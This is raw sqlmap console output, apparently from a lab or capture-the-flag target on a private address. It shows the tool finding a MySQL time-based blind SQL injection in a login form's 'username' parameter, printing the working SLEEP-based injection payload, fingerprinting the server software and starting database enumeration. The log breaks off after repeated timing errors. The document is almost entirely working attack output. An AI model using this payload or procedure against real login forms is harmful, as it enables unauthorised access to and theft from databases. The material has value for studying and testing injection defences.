 [17:35:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:35:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:35:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[17:35:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:35:48] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[17:35:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:35:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
got a 302 redirect to 'http://192.168.9.21:1337/978345210/profile.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[17:35:49] [INFO] target URL appears to be UNION injectable with 1 columns
[17:35:49] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[17:35:49] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3431 FROM (SELECT(SLEEP(5)))DhQm) AND 'KgKR'='KgKR&password=admin&submit= Login
---
[17:36:05] [INFO] the back-end DBMS is MySQL
[17:36:05] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[17:36:05] [INFO] fetching database names
[17:36:05] [INFO] fetching number of databases
[17:36:05] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:36:10] [WARNING] detected HTTP code '302' in validation phase is differing from expected '200'
[17:36:10] [ERROR] invalid character detected. retrying..
[17:36:10] [WARNING] increasing time delay to 6 seconds
[17:36:16] [ERROR] invalid character detected. retrying..
[17:36:16] [WARNING] increasing time delay to 7 seconds
[17:36:23] [ERROR] invalid character detected. retrying..
[17:36:23] [WARNING] increasing time delay to 8 seconds
[17:36:32] [ERROR] invalid character detected. retrying..